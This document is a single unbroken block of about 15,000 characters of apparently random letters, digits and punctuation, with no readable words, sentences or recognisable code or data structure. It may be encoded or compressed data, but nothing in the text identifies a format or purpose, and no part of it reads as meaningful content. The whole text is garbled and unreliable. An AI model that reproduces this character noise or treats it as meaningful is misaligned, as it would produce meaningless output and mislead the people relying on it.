Kuqx2|RD]oSN1SkQzBwzru9]|r&^kRO0Cx7W{BB~tYkx]~p(ESWipniQ0)A|BE]Lr_Vr-pAkF9W4Ce;_pByi9NtU%0_NdXhp~/@WWWioELWWhwx%x-phki%zDRy;xURohVkE6h2;6hODT5DEryzK;rk-(C;x/Wqe_}Ju@uwEyExDhxxQdS2-if)^wDOkr:WoBYuEA5xuu&uwRxpBEW7@J%x%kkw/D5iU0yhVD{/p^uuhCt0pYR~-wB^6E]%itih/5x7wNL4Wr^UDU{VY{Q{|2C~hhJIO4~Ez&FYF+K|K+uketi~wQsDOTu_pkfE+EyppxI0:w2JiBKyOhi)xyVhASS6AfIiSUd0+wkNhED^@~5&Xh-|5/&C]6QWOQ2;F:_pwxBx&LC|2J-iFKY{~~R6:fL}xz&95xu:BAJUqwCBiS60A;x5)q_tV:W6qSf]U~X)DWr(qkxzXBhTA9SnAdODAoALVxE)p19x]KTDCIpo)p}+zr:_W6xrOi|^Ai:-r6F6uK}6EY_:T9zVdk1hCNX+{p6(z(}:qWxrA-|rE_rtsRu{LouKd7{t7YEt2Rx{WoI2L;Ln}u2xrXu]rIJWpwVLS-rLRhrrV5Tr]p6orI&oQII1FuNhxU_ekIpWIrJxpD&C/f{W|/UuuFz|p6Q{1DW):yz~IBh%E}4xheRwsoki}t/0--Qxn0S7/11DJe@rJo|Ki){BpF~xxOVk7Rq:o+~V%w0o7u2y-x5|^xJ+U47Fk|]0@hEIw@@+~sN6EoN:JiJu:(AVTFWAf1-4CVI~ixEhBnqS+]B0R-]5tx]99kurNC^+-O@1d:N&@dd2Jk4w9fqD~}^}Df7y:~B(}1hTA/h@])fYOR}n9xiS9_;]5}-z(;]Iszwkrh(5xkrNY66A+r_)q1RDr|w/UDVy]~T5UT_0KqAJ+zBzy:_-FiSkA5eWRrIKoQJ6kYr]F1L]LV~s6}1zSC;t9h_s)q_x+1CtNSNO)5K{Lor2ytY-JVuENf^q9NsIorSqDy}sNCrunRWwVIhrpeWI0W)XxkEy+7r_TDpLoI24pKytQO(NeS9ut-I6XhyELEhw6;4n:ikE+:rOeAk0IkW4Fy9QOWWxxI5F/JWBpDp]N4%U|Y}QV^Rr+YF7FTFo)pX&YT)9dx2yfhh|^XV1~R1@0OR1q:;fxS@++o1W6oqdAu-Xw(-;hDCBqkJ|6C;AW@ei0|udY6-0X-I^IYod;VKuR6W7kV0:6Wr)i1^2Fk4CzfJo/{:C{xh&tu%:9&:EK})rI66OAEOO^-@CN4iA;UKeD{}4zz4S+EYnR+1A(o9urJ%F{;|exBu0(JuywFOV]+I2~C]0OWy(yh]tiJf@Nt_BJiR}iYqW:R0@4SrrtTRu6;Yn^pUsC{oI{wrEYy^rrS{r/eSK7IyU~yYdzxC]w(~|KpBL-NIRYykLri-uuexp{F/~I~6d0r|}O(YftYz9L%AQDID:B+146R{]e4]_%F^rQf{YQ_6sEWIeIWy7Bzh]K]@/YQ1ssXBY2dru/};7S(oXhd^2sRW-iyk91LfEwnOsFI@yLI|RIRxC91xQz/D6w;fIDRX_Qoh4NSIIx%27IRzd67%U^kWB:s6OV9OoIn6kE~OX}BFh_C6ULeU]yWW(nx/J^CWdyCBKk{5W_q&K:5uz65EzCw:ixSzJp2)WL:L-wr5Sy6{tJtO~LD:p]yEihU/wz1Bp_SYu6T~-p0)prS^6hL6~Jk:rh^5r+E16+ws)hCs19]Io^4AW+Bktp]4R::Q1J|AWF]_62An:qSpC]^]uDq%dr]OpuELIrAoO+hJWuY^pr){wkwDIr2]KpL-wXtL|phzIh6(rFIBrpSCDF~trps@hrr+DXeeur44WwhKphf0Ir~]Op4xIrAf5rpSWFhUnkN)we2Qo:N64XY+weBISR;tt:Er(~EVWLrU1^xwDXB5/fw}%%Wwo:p&|{4UE7zk]Oh/)onh%Suw~p4)J:o{pdt7nOwUnV+pF;w0zrCwFiK^_T|(f:hkUodkUr6t1kT+9ouWCxh:y0uz6-|6CdC6W-1k9T+z2@US_ViOpr~;yDnkiprVBot6X{~O7(o^5i6yCz0x_d:y1rdLq6K;/(C^OBRR9W|J5rW(XKR_nWhIysuLX@oJuyhTSTW]-%BU~dx;{kJ|yD-+D6rrqrWI;LrFOpW-A&w:]RWFVdI:Jo1e9T5eAo-^h{rSTKo2;::T4I-uyYr9V%p4I6w~2WI}60UsVIyq)EJUy^W0horAk-WI)EWE)EWWDxWNoEU{F~rwhyJK1/D_uopOuoYWuEdxu^@I_p~kusypNrpp;rhrxV^r^))^u+nruy~rxY0xu2eRw]CkhIUD7B&T-U|y%7qxEx&+]orFt7qwtwpOInretCeJz-q;s6(:p@zLp/n^pwhtE)}LXreOrI7I9AoDD%2^h%WEkA}ipBrxu{/:7InrIk}rwxozk]sWDV^TU-{xsC)Xk1QX]kDkdWt:J0~IR+YSUz/OJ]1LiQnL/%Ey:C;6itW5k/eLh9(Nk9X_dNuqrLK^|5]y)i2rC;9:yLOp)I]k(f:DTd1ur)zpxF-Jr5drn~D^9(xx4Ay:udth;;{SuF0k4RROBT^OEe&wWT+SSdyptB@SrtX%DI(ud4{xOpL{U6CqoWD4W]-}yp6Iop~NIrAkOtx9LC]^6Ji;pNNWWC)I4rEfpNr]ACik)hi]rrkr-rDIrt6Eo9%yJJCxIrx@y9hOOp~F-pwUop6UIX;eWq@zxiXuhThur9C{ppuWWr0S-thOprw4WTBJ-r;9:ihB~S-o6X-4UFXXTuDez+Dd5T1+EF2;55/OI|9QI06E}|kytt@tt5{zS9sJTRr^t~&/oukKC2oRzF1;L90AyO7f64tW(X6}r5/iTrVOt~~NoOr4x|u:T~(10eqsB~iwzkiEheno~~JL:S6+u4-kIheh1e@dES:UJO6Ax;xYheT%~|d)KSJwphu4/L()%D0@_(-W+TxOKI|z_Eo5ptyfz--O2YDO:k{E~fE7qstqxL((XrD4]0yK_i5^pku4x%U;RLrWAOWNKOWd{Bt:1WE{K{DL5IrOyW]U;^6yQ-nL{E-rJ:E9KsyoSozDW;WEJ^WVBBoWhu]r4y6sAIyzB/]U6zI}Y_riQ_oE-@ro/LNu60h7FDpyY{Wn0pq(IJ-E@zrEpdry/xyOD&ru_(SeCLU(z+IrxTtD)IryBOrrpr+{]dWW]0WE(u~kyp~u|2uQ&/+6nQr7o^:r&OqzyS6wK-~6+5I{p2U/{Vqyt@qW~-f;kBp~I+t7(WQStSSB_2~{zBTr:s-+ys]p+yIE:/4BD6pS]27VXT2R|;Ws|4N4y4d4|kI^E;o0JO]^ipuy6-Cx6p__JOiEdOk+kz09BQ~yWheXd&Bxi~s}ByyS/99kx-)uB9:_:WuFr+|6TV+AAiXx:Bws9;-zK|JWnAt0)(&uAfODzA5Bz~}^AEFpw(Ep]4E^]fSp]tEp]Fw6SF;rBzQrwzKrudBpKJVeuJe_wuFx|+U_CJ^6zkXDxL{rr]ir]eIkL%0Dy45zATFue~A_00s6FVQOfkyrqU~EVrT61i2yk&56uTpNYYk&zxXB;nhWxxVpxDeL}@{p_eDuzniOuUXzwn2qwn2+wE7r;s+h~nerr]+xkAQp{]-&-xrttX7%{91dS2T0pT/A}@UJFs/DzFoA~RxAIT%w|NpI)zEX0XArI|E^EExfq02W5V7:pNp4TSNx)Owtf@7JpotuEoe@oJ}xosD::hpK:wTpoLzNfEd/~4]F{^~6RS|Lq_+D+EJLdOp0-y-O14-N4k5uqOSzqO:Qqk:Y+_WR-::2nSO_)zUzoRF_{A+5D~C2U:SnFW%w{I)uT^Ku|xRS{4qyA+9upRn@)-qBfw9wpr61OpkJr|T1^-^Sr-@2pp_hWhdY4pLe}rxn;;Xz(L0:i+x1IrQ&+rBJ-}Lqd6:ADqAnRLLSKrdzIx{RiCNi~](QrpkOhhf@UrkfnrIIAwf}u]L{IAs9/2-r4x]oYrrB~oW94d|4q-61RzIEzYWE]_WE}~W]sxUp2IEyzzW&XEr{/6WEidtDIB]7({^|6rrW0{z}&IWyDEu{0zN{wBYw42U{FU(&VE04&_Trp]|Koe]{rVKQ5p%-;6q2hi1xetVu^s6f%TNz9V6/K(BVtdCs6KQpeYzu~}]/KxWzAwV7K0kr;2:k_BAOK}|Y^)A:dSBdzonSpW--iwh:+z0--C^9V9zOqB5kqBfI^YAIF%ppR%i9%_}iJypr+KE(wwr5pAtSszpJ4~W5+(^W1^Cqu;FB:xwNu:O5udWy;I;q|IY^AU_^B5OU:TkWeor+JIxRpUB9NJ~T{y+B;//6(U7&J2%oARD:ykCTuAK9V9^Ifwypu+ipNuN6weirEURhxkNuV(f@f|NrqVi:1s|k7ou@x(KV]JADre@p{|hL}s)6uyI6&|LNSKI6uA(r&7N^VyVpYn^5zVE)~pUBkNRix+Urue96xEErwxXCq/thi-VU27:ui^S}En6L%r@eLI7D@u&O9xfL2~UD%7X:7x-WkEe6pu_)L@0LsF|iwQn@7u/:EA:IO(sKIWwru(ed@}fnpf@KIwQ)yYNdh9z52wpL|%0Nht}2h-I|B-hRB%Wyop|)_L+VR6ONB+~E+N1x]:4k|FBV|)N|BW6X6++NA+AN6qOy)F&pn:w_5Ii](~/%nO}AqJEfJ|2)(pR9I-J)k6DKpdAYI1TsYoq;JJeX%r4VVL02ixn0%|14Dru5o2rOp}6Btz1)nS{Rhy1-U6^}rhdnzrpRDLQzWr&rOpB|thNnRuk~Jn]JKFN+-Iq5Wuw}puyO)p6UoADJWJ%{Wi_NUru]rA}i;r|%WC:uE+%-z@u+O(AN5D%%-UY{Or~I--{w^p69Ir)X@U(/1th&uVtxB&0NB&@/kRNr%0XI]0/yAeqz0UJ+KW|-QNDk)yk5CToQzNT7]FXzz)9+^U/D-^UKFW9^O-;N))f5_-9C@-x7r1(1(FR5J)f%^yd5F17t)EXV4oUQd~X(5KuS%:6@JXK2/:~J:2zqhxriN:%nt7~;(0zJ-/(kX:q_@VVW%DYyksu~|2)^Dxt;szxXkWhILnpzAU^^d5^%BJ^^AC_{kEuA+0qRz(_;%{eA|OVSywTF6eI_{fB%YdTDw1%ySTW-YurJu&pNW2pur0WNEIDsVSJ}f(hUL~4FR]UUInOB+Lzn5DfwU@k|q;h{zwIyBEWkYsyy]kre7ktA{-ioV]U%ufBe96oEzQIr^%]o0orz7~Weu&2zw%|DI%BLrTq+/iNeR-p91^-/&z}zk2/pBOFW9;h2/rirVEkrBd26s+EVzXdp;V2p5+YunE@ryWFSF]/NhASI}EkunOxh@&O/npEBtR^rz/1-pEyxpT1|4/zx+@{ds@QKo;p0E+1u2yr]0or-oIC{o~:065s@ozAzRE0_:~}QO@_Rht/5h)+i:^2puL5SE(;i:AxWzerE5BK:BF{9CJhrtFTxBpyD(SIdyLAw}F2pLt;dkX(Q6^p1CXD/C%pUC%0)JDJO4%p)@/EU{D}/uw6uD+5;x0UAuuL{krD(L%FTk+Wp]rB6f9k6Ed](Vin6]VYSy0SrkkkpN}Qzq&&Wkr&BVV:x]xdC+K0zryEp2o(zw@Tr;kuYxBOw&K26^+%uq{fk{1sr{)(25o&2&WIhqx^xx+K6EWApx&fUwsuhLr6CL/+xItWVkOFV-h}9^tLQ-R7%YOr{D~(AyBF7_Vw5ek+w+eBE0rQK5)e5U0OWTN^n|iW{s)75D~WwpAKDVeRX%wX5CQDEhIoI^%WkWx;W|X4|Q%WVTO&kC~2oYe@)S_wEWXso^|K+y:&WqTn-^CnkwYdT7S@e9dFn0OFy+t]6urXq0oo-y0I}kNRuti^RwOz]SS]ohf_&z5px15^+NLxLu}KnYFs+fSBxLVzQd4@zfY_&O0KY@TN6T+&i-^@]@-I0CJs(XsnCS;kAiOSi;zrExAzCWO|h9uxQYkCX@pSEThp:VtV/4F60)U{n-eWX1&zVz;kFALW~ksfq)F65dVWeCDLBw)f5(_9w5Wk@sNN@n7se/oK@1pKL;}~J0ywK{p)|6}-osdrwN]&|JwUhBFqtui_UL^4F2(1fF^n&z+n+p6kro]^Wq^ID(;V+p6+W+ED4pf0-tRXXo~n4urWy4%yB&h4y{0w+uE{uWpr(eWCiRprhx{NwEETkW{rI]IFurDII(hSwwE0zEWry]]WIIhhrq%t9rED|oE(W-rfwiOrIs{;x6uTkBByS|NWR~rpEBOe9ErJAOS^I0i1:SBhJB7t~]I@U{AzVA/Eu~i49{^;uIzr}FEB~w+hh0ErC{BekS~Kk-0UxUNqpURuU^eWi^~AF@KAxAWwuBBEN2Bp]q^@-L0i(/24rSC0f{Wp~2k2p6fxdC/@o_I~k6x]]SEUIiLIuxJn}z]Nk22JtKEuANOJJ::Cef}WQNnNiSB0n;wrNBB0WNF(]|~K@qd}Netd&V]I]IUfAAS^TA5]qYqBBVA@xhqAUB~%q:]]RDoYOk+s-N(oF;YC2~}}Ks|Wxr-WIUhFh6;&CuVkiiDAXUUUqJuFn2Q@dwkhU-2N)XUnnRnSo@^q^RuD:^YtxEu1NnE]RDXE9(V{I~wTfRN~A|]R}T5SxCLiLdNDr;uhhSNFns:12w9&S2J+YE]nxOEWEzr66Ru2TsRk]r77Chq{SE4FD22DED/k4rt7w]Q{WIxt4rTurX{uzwxx]WkWWEyUR-xpBt0xww0XQo/+66x]_&LyrxVQ/Ihuuwow]}rx/IDpyXI/rIIuyO(EkuC0xyW-Wy||~~6~r:+:2+SFkOYqWFBEtB0uzphh5:]^C@WThxVn|Ud;-9@Ux2eD{ArDAk))5nYUVh^zwWnACV-JtqCA)+0ut{iy^IW^h_%52L9FA_JS7Tyu~zid+e%hr0Jf7J+0WY^(ieWzAwC1Rr6A;7_ETL@2~Q5wXnnNNeIhk}z}tBp^%BAkJAhU&K0EJT}5tXdnVL/t_O~d@}~kAtq}@usuV__9DUIrt^Sp;Kw5y_f0E^yJ)RD^B:or09}pFp2f]&NS+4kOwQi4TdT-DAzrkWYJhx-)Vnw(~0W19/6_0kh(N~o&yK0rwOBWyns;wkR4:^yVh04r5doIn5TryDfspCU~B-V~W-SoeExErB(5uU9;tCCEDyzw{WLr{ywwrpru2pepIKI5qoprrErrye-16uEE~Dp1k]orAhoNE:_NdhyIhDdTi6@FSOEzEIw;]JEJwr};Ckp4wSSI({WutYBWxxyA~xu6trrRnxBrSxTzuDhKFYe1d0_Y6Nd&:non42wLzqhO~xfIYU9EE_@~ro7(WE1su|JSKTT-;I~9i&;LCF;^^Kt79CW+@{si7}qEFw&Yi&2ue|2TCTS(0RtDszDTI^9B&+U1:EA|]RABR_-J;f{rIO)XhY%&d}qzVI/TEI~7^^L;6&XXVn|}2IYJ)1O5B%:Ar57Ei~6T@dL6}_QIIVLeO7;Y+pxDiLoA4JBFf6s_V-xCxIpUfnOk-66E]R6yN72tSpYt44Dk}LuD;rWrIupkx)]ztD-Lq~C2]Yiu4q&;R6X~kJxKs|LUzdBu5ADzEN;Y-zt_CIkTO)k9p@oo0Xqr(w~-T]-FiCRwBoD4QV&;O~&_r4%DTO6qtqk&nOS-SX{_rkYW6uEE6BFhI+IB+x{ryNWSkuizRNr^kApfqIfWyDCEkIfWeu9XkDN~1LLB]%IDEYhErr]yprw0spzp9IWr;:OBki|z5Yzn2+EkYz126Y+N}u]tVIeh&:We{B@AtXiXYuABzeYi7RxE;pBd&;e^~iO%I9I)1SwQ~K~+i5s~Tpqwqt71xJWd)}xuIpfUwU2(:swFkWkhzqEfr6~9CI&knz-;z:n%WSY4Ch2hN%(6_26WQ{|CkzLWh}4XAfJUs5NEFo@)^%&LA422zUi}@oNIR-sE+(/~C&uxIIBrWVh:xzyYhuk1CIhOo2&Q5rot1DqdQLw9CrksRp~pqRhhh{0ryC2)rtSsyRnxw2JuJ5K--R5tE-~:(wstuNi@B:BnfkJ@yosIn5V]N~So0Le-D~dhWzWDOq+NV+4pxd7wtRpp^{-kp{^%5~5]pCuyC}uC9pK_u_IrrYqrW]WXw/rDJOEW-idEpktK6IhEirAD7u1IAR9(yt&6ruk~wr4t~rrunSprWhexEy|/urkrCIuwIIx(0t0yEx]WLoKF2VLdBCi7;EdA5AiOOhU4zB(x&5V]Y--&z2k:}5w}zNBx9sF7Dr9Sy@i4F/Xz;|S%N9UC2sd-~IKA|{xy+ke_wOi9^Sk+&LJ|{rNYXttO%06XnfI0|ts]QC11^X_^U;CFE|KsoX7N~dTp)rFK_OxkF-RAO7L_z9q:{{x}54OQ%0@zW5);&eX|}n5//@oCQ;xwxpp{^XrN)}tOI:FW9C:yroXk9X1SDBDI7%qD|}4~q1V@USUTrEwTrLrDqtr4YoS-)w/Rp%y-S+Jo&9Ld]XkCu6w0pC-BF-DL;6-%z+IT;k]0K]]&~d(Xx0@us):BrEWCx]q6NRwpzD^fx_kEV6+)&W~Kp6B%AC20DB9r]^XrEDq6TxkzDxTpLOrI56&kY^B%r])u-Ch7-OTwEW--DBkryx+wxkEWirrk]OUuL_qEp_ixWy)zArx-h0Wh2ODy%BUNTA:hiEA/LC}7}IU_-V4Ure)+OhU_p11X6h;^6I6U2T%yxOeVW~S/uf0eKp6+F6/BSIB9)T_Ln}+0]&;-{EI)-Nr7TShVX5RSOY}Je%N|~U+YR:4^iKseeY5Uif&A/q65X2LDJAX:_%d]S1%;9N6X5B0X%V)@{ptXV(61CRI_nTR@k7F4x&_p^|&{ISJ:wRJX(oRhk;YO(C9eU@R@(k4x/;Vze7oNkkuh/WypTIp_rRrrB5x]xewFh^h6;Yo(t}1sx91A/w1(-yYIr|rEE}iyyirWEW((ekN(DzWiww|-yN~B(}5u6%_ACrUEUqCEDEFy4yEuui@UDuXEf%kWsIoyfQ{+R{KW(4Yu@;n]E-TxrURIrYRrp]Nu@e{ErWOyuf0BWrRyr-(]0ChBrNohBeqW0EXWrWhyk+hyr|TE-)(EESFy9-wBSWkN))T(r|qWw(A-%d7EtSBy^:UA5YYB|5(ud:AUO_xUy_YI1p]I;BzWW+SE|/U{^;x~h|q~~wy|TY(w9|yX0VqLChnK6V~QTVOCI;1xD;1%rfIT|e~R|eQE~VK5^+s59Y(5SY;Ih)Qqp|Qsx|LRA]ee@zNnseAuxtA~ptYk@){k2){uA7F&4)e;]zW9wxN5@&Y/Ve&%h]en~t4IRIrI0B-h6k-)htu-i7XikCX)0kpF}t]VwIpI0-Y+|(U-RyWD4ukEpxzxDUriTyDFRkD{4kwe07D/^7/C&(RVq(e(hBr|WuRsVCNnUI(_RkT]S9(Jr(yqJu|sq9YIR~Y2Ip9dCrC-qp]+qppyi9]7@9pyurSr^N7BRrs]Rx95sA0-qr~f1rE4-fEzurx-iWxzRx/D2pIfDWDB&T6urp^AR+rr&oD~oFIu;Erf)Wrr0WDf-rDItpDIWy6-2Wr+oFrNph6UWL}hYzw:KROY6Uo7~{&SC-IEd(06BFnB-W4K;L@S7-0hz-pewB&UV(T_LOs:ShR;0Ex:^Q}_noUd}n~z2hqSxL^_p}WJR-ii|z@:J~OJFos6Ai0SDW@T)kp&|qu;}RS1tUwTC:2qJoq42n26:K-^zxq}OD@/srhA4DwT16h7eq~)2nRII0I6yWR^rrW/Uh2@+oU^+Epk&-@1}Op@26xRd-21Q}u5}-uLFIr6hyrr4EIw)kIuNDAr6+Ewp@4k@-W4SxJ42VRLUF&w0Dr&yLp7{u_^ewDxNX:+I+oArQYOu@K]Ik(pUnuND&RuCy+A9N1uh|{IRu~q9~@rfArI}YiUsIV(WIREwdrENe/OpyRErq6rrNXu^ehyr:Xrx+rro]z+t&{IrCsyr:%rE]ty}yELrNwWEL%uBUFBEWNWE;2y6turK+Brr|FWE&BJWTuI]d}F:BYy|:5UJWUNn5@~t^(WI^A-q~0OS+_;6tD:6tEhJuUkAV@htOK]J22I^F^Bo)^:Eq@IoR-fWVqu5O~N17d-~:%-Nkqzp4@YB4oiB}--/@{E|sVu(OUh(U;NF~+EV0YA(::^t{W;d-&LAd1E5oRrV_syASB6dsquFyDrru)Y)/_OSx_s}^-h|~r~s~dN))D+|7dXnt%YAtENs)r}VkUNruwy~uEIirwq|xSCBuW9uCe|hp/XB^xUqC;dWC(i-2E{pr]%w7R5BCD4E2RC@(((DC|iE9w&w9D+4(DWh9YVC9fSUrCIAw4irA4%p-7;x(]IEW4}&~CXE9zeh-C-prW0pr&F9xkySrE{hS&ukr|WoN6C4u}A4S|+JWh+hNxNTr@fTruw|hhhur0p@iu0i59|^ix]ix6@rO]1TWhL1fOVwikz1YS(1q5S0d]-i;Vyoq(+2EXFdOz|EEzi2enFi+KEs;)UShq;I+NET;Dw)E)|^z9s1;(UVV~26O(C}JQ|6&/seqUYR}-X7BTq%kO5ALKVrin5|}9J^xqnpdn2S~Dn2zWXehE@AkJqso|4/EDi}Dn5SIR6TST@kOxnK@&Nk@2u9]wt}np@OT1-9J^oznp/hhAyxNwx&DDx0Bpi-kIxBrC:~zKht-I|Xdu^1D942%+p]Y9zY@WRe-r~xI:LWOCN2iR:qd^ER~I{7pEu7LD&d0dCd0zLEyS&d^h{L+DuzFDBxknow(rF]-0VDx|YWxTkT^nD_LD6J02fi]I~_+Tueprfy~IN_usf6D4I@BI]ChnWdED~/q6W~Wrx;Dsf0{rI5EDrWrrI{%pf)UnTLLD-&W-uCrzTV+C6@QD0dEzEJI1e%QV^zhsd_^5~1f}~sEdJUdiOqAw_RUeqUUdF:VtyI9Sr|@_OqJ&d%Vzy|TnF5krJ_5UW%5)rQI0uK_]y&Rh~NpSqez^hy:L_4XCiqA}W{{-(_Fs;DFr5r);+//9yyFirruW7r(}kqh9W)IUq{ik;sWDyFC~Wx1CWerdyyT+q6xNAI@AywBRFpqkEr(^EI/XIxE]~-u]+d2B:JFpzNDq6ynw^(1z:rxk^(}XEew+WTJ(Sy;^%5E+y(tQI-0|zrn&Wf@1;erCr(I{V}Ixf&ys;Jr6:(VedouXyxXAF9;1fpE{Eu(AIpe%WEWquSyoW]yJ:iES]A-xBSWBrruq+9IDIC/knY_kJ2Uw|uxiQWxytufxYCrw(I_uYxu~:WrEEphE}RWAD0VS74_]Tnz+hBXi2rq%f)qsL25&x+6:Fh5K|hYIUCr2]TXCs:EtISx^Xwwo]V+t)2+1&rEOdEY+7:5%BWJ&^J61;]EQ%CE+{J|tenETUU6TF5X/f1XTJO|;WVek0r^tOJ)5BC^&FxxELDur|&xrpQCyx5kT1V(-o4yEr@~-RIFr1S-y2o9pw9-EEBr+frutiT:+J+D9kTrNpzxwNiw-&qre(6rr}o(;q1:ry:D:ez4r&JBNf|k;oD-)o6C|x9pIU/-(iup6_]Iu@h9TVTI](I:Y&IpzL6yzr|woY1-/%eK&rSY4&%{uRdROuBqKR6rI6VpDYTkD+(A-ICpr~Qh@)IirNC}UrTBDrKV1FSLIu6LVfTSC~2FEIB{pU9W^U~+DN009-OWrf7K+nnF4iW4}:J]C6zIR;:fheUk|qU5fYi0E:&]K]YwNUR-fBX-}qUC9_VWCSf{Iz6r&:CD0h)Ez+5IzkQuTA:)NIp0sSfLUi27QA@4r;2uyLYYh;FRoSs0hE1pu(^%5nd;OXSp~i/|CsfNk4r&&/]]V{D^9/oWu7QyJCt7R&XRwK@Ik42rrrtWD|eCAn0x)INCsRID~p~&DrqIO4Ue~LFuBwt6NCV^RR|IDhkILEqE&REBrI%rrX{OErWJ}EyQ@E9xyW9-XCu_C]uuSK5kzY(xF6yIuW(9xwIuKXy1|EDE95~zQ--nsx0}-W(w((f;1iN]-{rB|EkNt~]B)&IzqFSWL@uWIKo42wId@WEfOrEutWwqFpsf;WpE0rrN6WwU^y0:BrxuhF0teEEJCNAyw0oWCxIeoEE-WuSYsWuQASW)k]+(;i]&KIr)T{x+x1BCI&AB}Q}-I}KND26tJo|4R56AIE9609CfF(KLF&CfJ)VAsrSBQ]-/49Vy/4hioqzNR/CCu&d|~;29O6Qysw+6Yo/1tC-UDEtn{EOXEoX%7hY-pJYR5;RB(]_U~D&/)5US5_^o;~Q2hoX/u9w^yT_DzzD@dK_tY17(UkC4dTtBxBTD)f()IssD}y)@oW5DidC4yy|AuNp^W|IuexLy]T|2R^&:/_&4r;nDwB{K(~zpIr;2e_%kR9s(R&Ryu9UrE|L0uJI(YU6yTLR:;iYu-Yx-y%|:f4d_WKwpf@z~55{rzN679-puE;puWA6xK@1f@pi+ht(W}I4+|+/NF/dSCzhNwewxisL~w/6~6Fh20nSWu7urqIquwyhr@RBV6JFWwzRoQ~TnSyLdiK|uSiXnq)poS(f1qfDoQYio965;9Xoo]ri&q(6d{DKnK%4os_V1XdfukFixDhLXXN(1qCunS0eJ7z]XqA)JqVz&/4DqVs-J~&(N6@iw;(_i%(FkVTDd(}e{Ren{NLKTd|oNpReDR1OhLWsU_VY%fJ15_VD99E++yrV|nCpXSrfkDuT{rwSBD|]E&Qz1I~COrr9Orxur/|_t1-pup&N)%FB/|NJ_&NA4dFDT29(/CWq]CyIQh0]&^ETnSw^(r4&LDdO|4kdD_SnhpEAepV9B_:s2~Q9ph{0rTrh^0~r{Spz@1)weph%BDhyDrJSQ%n~Fz01:QWU{:0F%KRQ}&-0EpWJD|A]1I+&~I;(VfY@kq~sWL&{@r-i^;@en;R&oYneEOYO96_L9i_5w/_RwDUy)1R167_15e_o&XzO{xY@//S5E-7/:2o|L|n:Vntnthy15Ts1:Q1nzy9/0R110DsK1i1T:etqNAt4]00:AU/Ts)U;VK}oXi}XQq_qAJktKqK^&Q}K0|BBL}Fe/s:ttBR(@D-W|qrLuT)q:wTNr:uxpp:xz9]NT~]xWDI_kxpo52zCpUiWkhpOCBe~VpY;+hhpW|ir&JR/+767+2|~Ix~rukVC0TzC9huLsw0_Vyk96pU_0^C{Q{;4UDi7;2EURu2s20}ne2QzSEUAVwV:}w:odVN&dOE;w5];1IOekR-OA)}d@JBV))ULA6ni^|]EhU{0~r{1_o5A1}oxu|yoTsUspC9uYx-xd@tEwuW6yysIE2x2RJ+|/6rBq{rhUEyWepIV7]}rW1B(k5~xd+0CryT~4SDA%zwD~I:ENxFLO-O6pW;~+^T(Bf5FYBxSEu~qeBkhi9OsniY7eOBY&e2}Kti5{Le;C-C01eThJ:+%0|OB{]iC^0UQ&21oV%91(Ls%/2J@zY%5DX~(57RnQY7t261EXXr9wi@;%%rIS{t}6%x_Xkrt}@%Quudew|4LO_FX;xAhp;VUwVr+RW0IssxwwRuywx79Ew|-pUOy56x9^6h^wKro1|z1-+-rrf_2~RRn4u9z&k&yLSLpU6|9~]h+|9k--V91nu-5}}SXXX}TDwxzWU_i-IRIun:pR_Tu-BIkhziz-pJB}/n]unhqV;e:WWIDT66rh6Yzyrx~dCSwJ;UzzWWY|xii+p-x-U+uu+Kr{rWz++&6xK6Y)hO+zkJD-Y4iJOwTD}]Ne6d+z:Knk5d-d5KizT:LkiCut5)|dDLrFCz-IIr^{xye556eLppkXx-rq)wu(2U2rByB-VoWx;p6dnIDU~x6hhxkEEykeEWO5COt6]^C66iYkTz@+yWIWW|Ixip6hh;;ddW;k@0WD]]LUBrxxpx-:kV;WufnFDQ0iqN;E_VpOt]CuNkRy_tF6kkooIeEBCCC67hxV@ktL:96DoOLXNJCrNN+Ot@Iy]~UUneu:S&CxKB6@{)_II|-nDIpeX96Q&/{o|99EE}EELBITVk~~~hq24x&6&;OWJ-KqqBnKK|:x5yNOCh;kWLA7:toox]EddB~ykRFhnV_]p4hh4O):Axphe7VSJ+])6_692+|St6z;IxBONrUI-^h+w4|Iokd22^DKzqz7p]J:::+Tr6WJiN/RI9k2t;@prKsr;XV::RJDJdFA||B}tx-(TLd)FLnzKTktSquhCCADhf@rX-Ko~ff72-Eu@tT(oBEeUx]fopRinuzrEEt{{rye9LRFWqXII6xp_uWWEEEx)-E5)hBzxxurF2f~OzkNEJ62Or2eBkwxFfKr{+dkfEyIWYxuedn7_^to@Vk7/7fhpn{h%tYe9BC/wr5Q_ro)upxeuxnIpI}Sorz9DWQdoEQ//rLreQpIDwJ-Ck9noQ{rfXuruonDru](^7@(B1e_uxxrrOD-]YK99Ii;EwL+i6E/rXur9qDyh6f~-I)nh{yr~Fuq|RW~6&n^WC7o)EAx6nky99E]wr@phAeC@uB(S|V+iI^wWXI6x~VoD)E](Wr@TLV;Ytxw9)rh6siDx+sOJwd}nYrpiJpriY+rFnt0ODh]_WBSVpWoNuuruowIrTuOr:q;W-o+I]6SAw5}S{Afdp^;iS5S_ek;J2R:(AO~2Y({RRA~h2+A2VDrNAhAp)zOL6@:7xykd6VzNIhk]t:T6}}0}Uf6uiF&/4RD6VzV-uy^2xE_uukrrupRuhnWD92;;D@@~xyden~6NhzoDI+(D5so^BLkL/kr)i+up4uy)}X0LO00DJ(_(q@|rk6-&sNIkE/{r&]/rKI6/Q6p~2s:{oWAd%E/r):/7qWDpuY{U0r/:+s5DWN/;@rOIqLoDu;6Ek]}@N]]f}|uh^t0OSd5SrDu;LrYI:f6uQ07w4Cz0I@xu@k;-krtu@wi^wOD61{-RO6iirU)n;R2I-X~6@+0hIsTrz)1N;O%W}69kFE|OX/0&{5o0fi^ULY6rir:e2fBuos%0@h+6xe)ykW2;:Jpr2]txfs6fJW6(rWe;SuweYudw4XWo+xrKe/r|&wTqzrow6JirBJ7kY(o~B:;(J-iAYp_U1^L5E:B:ktLnd66z^JSI}UVYyp@&xS5;pqEfLn-ITyz-ou)REk&JIAVUssn}LA0Kh0TOWiUAyrL])u^xt~OD6JEpzs(YL-4DN2NE@phrIz-5sXUp_UFDhYxknptw|WWrsz-IWN1A(W44)}uE0|4|Ot]EoBttVpfJxJI75I0OS7AUDF&iqrt;6z{/AyOeDozDe)_On/(e(S{n/XetrOW7RhEdu-2dSrenqY6/AuX7X^sI~whqrD/(oy|Aki6Ot&O6|rT@Sy~1t{p&uCuQUIpeQC)o70NpuQk@%O/}ohI1{r~C^9]xus/E~xs-KIEC%|OWD4k0Wi-@WE+W;hReV~rrEr0px(s;fRNfpzVJQpSzJ+:&erS]0qe6iJ4Vf^(zw/2@]y}ruJY6YTViV(VA):qtifDT@_AEr4x5W9NXtX]t&q2rkxQO]p{rE~4A0Lor6hSx^(OxxE_p-(&qzF(@